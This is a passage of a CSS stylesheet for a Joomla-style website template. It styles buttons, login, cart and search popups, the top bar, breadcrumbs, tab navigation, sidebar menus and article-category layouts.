  -ms-transition: all 350ms;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary.disabled,
.btn.btn-primary[disabled] {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-primary:active,
.btn.btn-primary.active {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-default {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-default:hover,
.btn.btn-default:focus,
.btn.btn-default:active,
.btn.btn-default.active,
.btn.btn-default.disabled,
.btn.btn-default[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-default:active,
.btn.btn-default.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-danger {
  border-width: 2px;
  background: #ee5f5b;
  color: #fff;
  border: 1px solid #ee5f5b;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger.disabled,
.btn.btn-danger[disabled] {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-danger:active,
.btn.btn-danger.active {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-success {
  border-width: 2px;
  background: #62c462;
  color: #fff;
  border: 1px solid #62c462;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success.active,
.btn.btn-success.disabled,
.btn.btn-success[disabled] {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-success:active,
.btn.btn-success.active {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-inverse {
  border-width: 2px;
  background: #fff;
  color: #333;
  border: 1px solid #fff;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn.btn-inverse.disabled,
.btn.btn-inverse[disabled] {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:active,
.btn.btn-inverse.active {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active {
  color: #262626;
}
.btn.btn-inverse:hover:after,
.btn.btn-inverse:focus:after,
.btn.btn-inverse:active:after {
  color: #262626;
}
.btn.jmodedit {
  padding: 0;
  background: none;
  color: #777;
  border: 0;
}
.btn.btn-mini,
.btn.btn-sm {
  padding: 2px 6px;
  height: auto;
}
.btn.btn-mini > span,
.btn.btn-sm > span {
  margin-right: 0;
}
.input-append .add-on,
.input-prepend .add-on {
  background: none;
  height: 50px;
  line-height: 38px;
  padding: 6px 12px;
}
.input-append textarea,
.input-append input[type="text"],
.input-append input[type="password"],
.input-append input[type="datetime"],
.input-append input[type="datetime-local"],
.input-append input[type="date"],
.input-append input[type="month"],
.input-append input[type="time"],
.input-append input[type="week"],
.input-append input[type="number"],
.input-append input[type="email"],
.input-append input[type="url"],
.input-append input[type="search"],
.input-append input[type="tel"],
.input-append input[type="color"],
.input-append .uneditable-input,
.input-append .inputbox,
.input-prepend textarea,
.input-prepend input[type="text"],
.input-prepend input[type="password"],
.input-prepend input[type="datetime"],
.input-prepend input[type="datetime-local"],
.input-prepend input[type="date"],
.input-prepend input[type="month"],
.input-prepend input[type="time"],
.input-prepend input[type="week"],
.input-prepend input[type="number"],
.input-prepend input[type="email"],
.input-prepend input[type="url"],
.input-prepend input[type="search"],
.input-prepend input[type="tel"],
.input-prepend input[type="color"],
.input-prepend .uneditable-input,
.input-prepend .inputbox {
  width: auto;
}
.btn-group > .btn [class*=" icon-"],
.btn-group > .btn [class^="icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
.btn-group .btn + .btn {
  margin-left: 25px;
}
.form-vertical textarea,
.form-vertical input[type="text"],
.form-vertical input[type="password"],
.form-vertical input[type="datetime"],
.form-vertical input[type="datetime-local"],
.form-vertical input[type="date"],
.form-vertical input[type="month"],
.form-vertical input[type="time"],
.form-vertical input[type="week"],
.form-vertical input[type="number"],
.form-vertical input[type="email"],
.form-vertical input[type="url"],
.form-vertical input[type="search"],
.form-vertical input[type="tel"],
.form-vertical input[type="color"],
.form-vertical .uneditable-input {
  width: 100%;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid #E5E5E5;
  clear: both;
  display: block;
  margin: 20px auto;
}
body.no-padding .gkMainbodyInner {
  padding: 0;
}
.gkPage {
  padding-right: 50px;
  padding-left: 50px;
  margin: 0 auto !important;
  width: auto;
}
#gkBg {
  background: #fff;
  color: #333;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  font-family: 'Jost', sans-serif;
}
.frontpage #gkBg:after {
  display: none;
}
.gkLogo {
  display: block;
  padding: 24px 10px;
}
.gkLogo.text {
  border-bottom: 1px solid #E5E5E5;
  color: #111;
  font-size: 30px;
  font-weight: 400;
  line-height: 25px;
  padding: 25px;
  text-transform: uppercase;
}
.gkLogo.text > span {
  display: inline-block;
  position: relative;
}
.gkLogo.text .gkLogoSlogan {
  color: rgba(0,0,0,0.5);
  font-size: 0.7rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  text-transform: none;
  display: block;
  position: absolute;
}
#gkRightHead > div {
  position: relative;
  display: inline-block;
  float: right;
  text-transform: uppercase;
}
#gkUser a,
#gkSearc a,
#gkCart a {
  color: #636565;
}
#gkUser a:active,
#gkUser a:focus,
#gkUser a:hover,
#gkSearc a:active,
#gkSearc a:focus,
#gkSearc a:hover,
#gkCart a:active,
#gkCart a:focus,
#gkCart a:hover {
  color: #ea5252;
}
#gkTopMenu li {
  float: left;
  font-size: 1.4rem;
  line-height: 6.8rem;
  margin-right: 1.8rem;
}
#gkSocial {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkSocial .gkSocialWrap > a {
  color: #111;
  margin-right: 20px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkSocial .gkSocialWrap > a i {
  color: #111;
}
#gkSocial .gkSocialWrap > a > .fa,
#gkSocial .gkSocialWrap > a > .micon {
  color: #fff;
  margin: 6px 0;
  text-align: center;
  width: 100%;
}
#gkSocial .gkSocialWrap > a.email,
#gkSocial .gkSocialWrap > a.print {
  font-size: 12px;
  overflow: hidden;
}
#gkSocial .gkSocialWrap > a.email > .fa,
#gkSocial .gkSocialWrap > a.print > .fa {
  font-size: 16px;
}
#gkSocial .gkSocialWrap > a:hover i {
  color: #E42525;
}
#gkSocial .gkSocialWrap > a:last-child {
  margin-right: 0;
}
input.search-query {
  border-radius: 0;
}
#gkUser {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
}
#gkUser a {
  height: 64px;
  line-height: 64px;
  color: #262626;
  font-size: 14px;
  font-weight: normal;
  padding: 0 25px;
}
#gkUser a:hover {
  text-decoration: none;
  color: #ea5252;
}
#gkBtn {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
  border-left: 1px solid #E5E5E5;
}
#gkBtn .nav {
  margin-bottom: 0;
}
#gkBtn a {
  height: 64px;
  line-height: 64px;
  color: #E42525;
  font-size: 14px;
  font-weight: bold;
  padding: 0 25px;
  text-transform: uppercase;
  font-family: 'Jost', sans-serif;
}
#gkBtn a.fas:before {
  font-family: 'Font Awesome 5 Free';
}
#gkBtn a:hover {
  text-decoration: none;
  color: #ea5252;
  background: none;
}
#gkBtn a:before {
  float: right;
  margin-left: 8px;
}
#gkHeaderMod {
  position: relative;
  z-index: 2;
}
#gkHeaderMod h2 {
  color: #fff;
  font-size: 75px;
}
#gkHeaderMod h2 + p,
#gkHeaderMod h2 + h2 {
  margin-top: 10px;
}
#gkHeaderMod .btn-border {
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-border:hover {
  border-color: #13161F !important;
  color: #13161F !important;
}
#gkHeaderMod .btn-thin-border {
  background: transparent !important;
  border: 1px solid #07AAFD !important;
  color: #E42525 !important;
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-thin-border:hover {
  border-color: #fff !important;
  color: #fff !important;
}
#gkTopBar {
  background: #262626;
  padding: 10px 80px;
  color: #fff;
  display: flex;
  display: -webkit-flex;
  justify-content: space-between;
  font-size: 14px;
  line-height: 1.1;
}
#gkTopBar .nav {
  margin-bottom: 0;
}
#gkTopBar .nav > li {
  margin-right: 0;
  display: inline-block;
}
#gkTopBar .nav > li.active a {
  border-bottom-color: #fff;
}
#gkTopBar .nav > li > a {
  color: #fff;
  display: inline-block;
  border-bottom: 1px solid transparent;
}
#gkTopBar .nav > li > a:hover,
#gkTopBar .nav > li > a:focus,
#gkTopBar .nav > li > a:active {
  background: none;
  border-bottom-color: #fff;
}
#gkTopBar .nav > li + li {
  margin-left: 4px;
}
#gkTopBar .nav > li + li:before {
  content: "-";
  margin-right: 4px;
}
#gkTopBar p {
  margin: 0;
}
#gkTopBar .login-greeting {
  display: inline-block;
}
#gkTopBar .logout-button {
  display: inline-block;
}
#gkTopBar .logout-button .btn {
  background: none;
  border: 0;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  text-transform: none;
}
#gkTopBar .logout-button .btn:hover {
  text-decoration: none;
  background: none;
}
#jabox-overlay {
  background: #000 !important;
  opacity: 0.5 !important;
}
.breadcrumb {
  background: #fff;
  margin: 0;
  font-size: 12px;
  line-height: 1.82;
  text-transform: uppercase;
}
.breadcrumb a {
  color: #9E9E9E;
}
.breadcrumb .active span {
  color: #262626;
}
@media (max-width: 1600px) {
  .breadcrumb .active {
    display: none;
  }
}
.breadcrumb .divider {
  width: 25px;
  display: inline-block;
  position: relative;
  height: 14px;
  margin-left: 8px;
  margin-right: 8px;
}
.breadcrumb .divider:before {
  content: "";
  width: 100%;
  height: 1px;
  border-top: 1px solid #E5E5E5;
  left: 0;
  position: absolute;
  top: 9px;
}
.breadcrumb .divider img {
  display: none;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 0;
  padding: 0;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
#gkFooterNavWrap {
  border-top: 1px solid #E5E5E5;
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 1040px) {
  #gkFooterNavWrap {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
  }
}
#gkFooterNavWrap .footer-copyright {
  margin-top: 4px;
  font-size: 12px;
  color: #777;
}
#gkFooterNavWrap .footer-copyright p {
  margin-bottom: 0;
}
#gkBackToTop {
  float: left;
  padding: 0 15px 0 0 !important;
}
#gkBackToTop > svg {
  fill: #ea5252;
  height: 3.6rem;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  width: 3.6rem;
}
#gkBackToTop > svg:active,
#gkBackToTop > svg:focus,
#gkBackToTop > svg:hover {
  fill: #3c3e3f;
}
.back-to-top {
  position: fixed;
  right: 1.5;
  top: auto;
  z-index: 999;
  bottom: 50px;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -ms-transition: all 400ms;
}
@media (min-width: 480px) {
  .back-to-top {
    display: block;
  }
}
.back-to-top .btn {
  height: 50px;
  width: 50px;
  line-height: 1;
  padding: 0 !important;
  text-align: center;
  color: #E42525;
  -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -ms-transition: 0.2s;
}
.back-to-top .btn:after {
  display: none;
}
.back-to-top .btn i {
  color: #333;
}
.back-to-top .btn:hover,
.back-to-top .btn:active,
.back-to-top .btn:focus {
  outline: none;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top .btn:hover i,
.back-to-top .btn:active i,
.back-to-top .btn:focus i {
  color: #fff;
}
.back-to-top.affix {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top a {
  outline: none;
}
.back-to-top i {
  font-size: 18px;
  line-height: 1;
  margin: 0 !important;
}
.back-to-top i::before {
  line-height: 1;
  font-size: 16px;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkPopupOverlay {
  background: #000;
  height: 100%;
  left: 0;
  max-height: 100%;
  opacity: 0.7;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 1029;
}
#gkPopupLogin,
#gkPopupCart,
#gkPopupSearch {
  display: none;
  left: 50%;
  position: fixed;
  top: 50%;
  transform: translate(-50%,-50%);
  z-index: 1030;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkPopupLogin > div,
#gkPopupCart > div,
#gkPopupSearch > div {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#gkPopupLogin [class^="icon-"],
#gkPopupLogin [class*=" icon-"] {
  margin-right: 0;
}
#gkPopupLogin .button {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
  width: 100%;
}
#gkPopupLogin li {
  float: none;
  margin: 10px 16px 10px 0;
}
#gkPopupLogin fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
#gkPopupLogin .input-append,
#gkPopupLogin .input-prepend {
  display: flex;
  display: -webkit-flex;
}
#gkPopupLogin .input-append input[type="number"],
#gkPopupLogin .input-append input[type="text"],
#gkPopupLogin .input-append input[type="password"],
#gkPopupLogin .input-prepend input[type="number"],
#gkPopupLogin .input-prepend input[type="text"],
#gkPopupLogin .input-prepend input[type="password"] {
  flex-grow: 1;
}
#gkPopupLogin .input-append .btn,
#gkPopupLogin .input-prepend .btn {
  border: 0;
  padding: 4px 0px 5px 0;
}
#gkPopupLogin .input-append .btn:hover,
#gkPopupLogin .input-prepend .btn:hover {
  background: none;
  color: inherit;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
  height: auto;
  line-height: normal;
  margin: 0;
}
#gkPopupLogin #form-login-remember {
  margin: 0 0 16px;
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
}
#gkPopupLogin #form-login-remember label {
  margin-left: 8px;
  margin-bottom: 0;
}
#gkPopupLogin #form-login-remember label a {
  text-decoration: none;
}
#gkPopupLogin #login-form ul.unstyled {
  margin-top: 16px;
}
#gkPopupLogin #login-form ul.unstyled li {
  margin: 8px 0 0;
  line-height: 1;
}
#gkPopupLogin #login-form ul.unstyled li a {
  color: #333;
}
#gkPopupLogin #login-form ul.unstyled li a .icon-arrow-right {
  display: none;
}
#gkPopupLogin #login-form ul.unstyled li a:hover {
  color: #E42525;
}
#gkPopupLogin #loginForm a {
  text-decoration: none;
}
#gkPopupLogin form.well {
  background: none;
  border: 1px solid #E5E5E5;
  box-shadow: none;
}
#gkPopupLogin #form-login-secretkey {
  position: relative;
}
#gkPopupLogin #form-login-secretkey #modlgn-secretkey {
  padding-right: 39px;
}
#gkPopupLogin #form-login-secretkey span.btn {
  background: transparent;
  line-height: 0;
  padding: 0;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  right: 12.5px;
  z-index: 2;
}
#gkPopupLogin #form-login-secretkey span.btn:hover,
#gkPopupLogin #form-login-secretkey span.btn:active,
#gkPopupLogin #form-login-secretkey span.btn:focus {
  box-shadow: none;
  color: inherit;
}
#gkPopupLogin .gkPopupWrap {
  min-width: 360px;
}
.gkPopupWrap {
  background: #fff;
  padding: 32px;
  overflow: hidden;
}
.gkPopupWrap h3 {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.15;
  margin: 0 0 25px;
}
.gkPopupWrap h3 small {
  font-size: 20px;
}
.gkPopupWrap h3 a {
  color: #ea5252;
}
.gkPopupWrap h3 a:hover {
  color: #3c3e3f;
}
.gkPopupWrap ul.menu {
  margin: 0;
}
.gkPopupWrap .logout-button {
  margin-top: 20px;
}
.gkPopupWrap .logout-button .button {
  margin-top: 10px;
}
#gkPopupSearch {
  width: 80%;
}
#gkPopupSearch .gkPopupWrap {
  background: transparent;
  padding: 0;
}
#gkPopupSearch .gkPopupWrap .form-inline,
#gkPopupSearch .gkPopupWrap .form-search {
  text-align: center;
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
#gkPopupSearch .gkPopupWrap .form-search .search-query,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
  background: transparent;
  border: 0;
  color: #fff;
  font-size: 80px;
  height: auto;
  line-height: 1.1;
  text-align: center;
  width: 100%;
  padding: 0;
}
@media (max-width: 1400px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 48px;
  }
}
@media (max-width: 840px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 35px;
  }
}
@media (max-width: 640px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 30px;
  }
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::-webkit-input-placeholder {
  color: rgba(255,255,255,0.6);
  opacity: 1;
}
#gkPopupSearch .gkPopupWrap .form-inline .btn,
#gkPopupSearch .gkPopupWrap .form-search .btn {
  font-size: 18px;
}
#gkPopupSearch .gkPopupWrap .form-inline .finder,
#gkPopupSearch .gkPopupWrap .form-search .finder {
  display: none;
}
#gkPopupSearch .search form {
  display: flex;
  display: -webkit-flex;
}
#gkPopupSearch .search form input.search-query {
  flex-grow: 1;
  width: 1%;
}
.nav-tabs {
  border-bottom: 1px solid #E5E5E5;
}
.nav-tabs > li {
  margin-right: 12.5px;
}
.nav-tabs > li > a {
  padding: 8px 0;
  border: none;
  border-bottom: 2px solid transparent;
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: none;
  color: #333;
  cursor: pointer;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:active,
.nav-tabs > li > a:focus {
  background: none;
  color: #333;
}
.nav-tabs > li.active > a {
  color: #E42525;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:active,
.nav-tabs > li.active > a:focus {
  color: #E42525;
  text-decoration: none;
  border: none;
  border-bottom: 2px solid #262626;
}
.nav-tabs.nav-stacked > li > a {
  border: 0;
  border-bottom: 1px solid transparent;
  text-transform: none;
  padding: 0;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus,
.nav-tabs.nav-stacked > li > a:active {
  border-bottom-color: rgba(0,0,0,0.1);
}
div.gkTabsContainer,
div.gkTabsContainer[style] {
  max-height: calc(100vh - 65px) !important;
  min-height: calc(100vh - 65px) !important;
  height: calc(100vh - 65px) !important;
}
div.clear {
  height: auto !important;
  line-height: inherit !important;
  font-size: inherit !important;
}
#system-debug {
  position: relative;
  z-index: 1;
}
.box {
  position: relative;
  width: 100%;
}
.box li a,
.box li .separator {
  display: inline-block;
  margin: 0;
}
.box li.parent {
  position: relative;
}
.box li.parent:hover > ul.nav-child,
.box li.parent:hover > ul.mod-menu__sub {
  display: block;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box ul.menu,
.box ul.nav {
  list-style: none;
}
.box ul.menu ul,
.box ul.nav ul {
  padding: 0 10px 10px 10px;
  margin: 0;
}
.box ul.menu ul.nav-child,
.box ul.menu ul.mod-menu__sub,
.box ul.nav ul.nav-child,
.box ul.nav ul.mod-menu__sub {
  display: none;
  position: absolute;
  background: #fff;
  z-index: 2;
  padding: 20px;
  top: -2px;
  margin-left: 100px;
}
.box ul.menu ul.nav-child > li,
.box ul.menu ul.mod-menu__sub > li,
.box ul.nav ul.nav-child > li,
.box ul.nav ul.mod-menu__sub > li {
  display: block;
  float: none !important;
  width: 100% !important;
  padding-left: 0;
}
.box ul.menu li,
.box ul.nav li {
  line-height: 1;
}
.box ul.menu li a,
.box ul.menu li .separator,
.box ul.nav li a,
.box ul.nav li .separator {
  color: #333;
  display: block;
  position: relative;
}
.box ul.menu li a:hover,
.box ul.menu li a:focus,
.box ul.menu li a:active,
.box ul.menu li .separator:hover,
.box ul.menu li .separator:focus,
.box ul.menu li .separator:active,
.box ul.nav li a:hover,
.box ul.nav li a:focus,
.box ul.nav li a:active,
.box ul.nav li .separator:hover,
.box ul.nav li .separator:focus,
.box ul.nav li .separator:active {
  color: #333 !important;
  border-bottom: 1px solid #333;
  background: none;
}
.box ul.menu li.active a,
.box ul.menu li.active .separator,
.box ul.nav li.active a,
.box ul.nav li.active .separator {
  color: #333 !important;
  border-bottom: 1px solid #333 !important;
  background: none;
}
.box ul.menu li strong,
.box ul.nav li strong {
  display: block;
}
.box ul.menu li li,
.box ul.nav li li {
  padding-left: 6px;
}
.box ul.menu li li a,
.box ul.menu li li .separator,
.box ul.nav li li a,
.box ul.nav li li .separator {
  color: #636565;
  font-weight: normal;
}
.box.bg-cyan {
  background-color: #DCE6E5;
}
.box.bg-brown {
  background-color: #EFEBE4;
}
.gkSubheadingBox.container-special .content {
  width: calc((100% - 1450px) / 2 + 1450px - (50px/2));
  margin-left: auto;
  margin-right: 0;
  overflow: hidden;
}
.gkSubheadingBox .header-wrap {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.gkSubheadingBox .header {
  font-size: 48px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.10;
  font-weight: normal;
  letter-spacing: -0.01em;
}
.gkSubheadingBox .header .sub-heading {
  color: #E42525;
  font-weight: normal;
  display: block;
  font-size: 14px;
  line-height: 1.1;
  margin-bottom: 16px;
  font-family: 'Jost', sans-serif;
}
.gkSubheadingBox .header .heading {
  font-size: 48px;
  font-weight: 400;
  line-height: 1.10;
  display: block;
}
@media (min-width: 1040px) {
  .gkSubheadingBox .header .heading {
    width: 50%;
  }
}
.gkSubheadingBox > div.container,
.container .gkSubheadingBox.container {
  padding-left: 25px;
  padding-right: 25px;
}
.sub-heading {
  margin-bottom: 50px;
  width: 60%;
}
.sub-heading p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.1;
  margin-bottom: 50px;
}
.sub-heading p:last-child {
  margin-bottom: 0;
}
.title-module >h3 {
  border-top: 4px solid #111;
  margin: 0 25px 25px;
  padding-top: 16px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 15px;
  font-family: 'Barlow', sans-serif;
  position: relative;
  z-index: 20;
}
@media (max-width: 1040px) {
  aside#gkSidebar {
    width: 100%;
    margin-top: 25px;
  }
}
aside#gkSidebar div.title-module {
  margin-bottom: 0;
  position: relative;
}
aside#gkSidebar div.title-module >h3 {
  margin-right: 0;
  margin-left: 0;
}
aside#gkSidebar .gkBox +.gkBox {
  margin-top: 25px;
  padding-top: 25px;
}
aside#gkSidebar .gkBox +.gkBox:before {
  content: '';
  display: inline-block;
  height: 1px;
  background: #E5E5E5;
  top: 1px;
  left: -25px;
  right: -25px;
  position: absolute;
}
@media (max-width: 640px) {
  aside#gkSidebar .gkBox +.gkBox:before {
    left: -16px;
    right: -16px;
  }
}
aside#gkSidebar .gkBox +.gkBox .title-module >h3 {
  margin-top: -25px;
}
.type-video a:after {
  content: '';
  background-image: url('../images/icons/play.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.type-gallery a:after {
  content: '';
  background-image: url('../images/icons/gallery.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.article-category .item {
 /* border-left: 1px solid #E5E5E5; */
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 840px) {
  .article-category .item {
    border-left: none;
    border-right: none;
  }
}
.article-category .item +.item {
  border-top: 1px solid #E5E5E5;
}
.article-category .item .item-inner .item-image {
  float: none;
  margin-right: 0;
}
.article-category .item .item-inner .article-content .article-meta {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-family: 'Barlow', sans-serif;
  font-weight: 400;
  line-height: 1.6;
  margin-bottom: 4px;
  text-transform: uppercase;
}
.article-category .item .item-inner .article-content .article-meta div +div {
  margin-left: 4px;
}
.article-category .item .item-inner .article-content .article-meta div +div:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-category .item .item-inner .article-content .article-title h3 {
  margin-bottom: 8px;
}
@media (max-width: 1400px) {
  .article-category .item .item-inner .article-content .article-title h3 {
    font-size: 18px;
  }
}
.article-category .item .item-inner .article-content .articles-intro {
  margin-bottom: 8px;
}
.article-category .item .item-inner .article-content .articles-hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.article-category .item .item-inner .article-content .articles-hits .fa {
  color: #007BC7;
  margin-right: 4px;
}
.article-category .item .item-inner .article-content .articles-tags {
  margin-top: 8px;
}
.article-category .item .item-inner .article-content .articles-tags .tags {
  margin-top: 0;
}
.article-category .item .item-inner .article-content .articles-readmore {
  margin-top: 8px;
  margin-bottom: 0;
}
.article-category .item .item-inner .article-content .articles-readmore a {
  font-weight: 500;
}
.article-category .item .item-inner .article-content .articles-readmore a:hover {
  opacity: 0.85;
}
.article-category.layout-default {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
.article-category.layout-default .item {
  width: 50%;
}
}
.article-category.layout-default .item +.item {
  border-left: none;
}
.article-category.layout-default .thumb-article {
  margin-bottom: 25px;
}
.article-category.layout-left {
  padding-bottom: 25px;
}
.article-category.layout-left .box-content {
  padding-left: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-left .box-content {
    padding-left: 0;
  }
}
.article-category.layout-left .box-content.has-border .item {
  border-left: none;
}
.article-category.layout-left .box-content.has-border .item:first-child {
  border-right: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-left .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-left .item:first-child {
  border: none;
  left: 0;
  max-width: 600px;
  padding-top: 0;
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:first-child .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-image img {
    width: 100%;
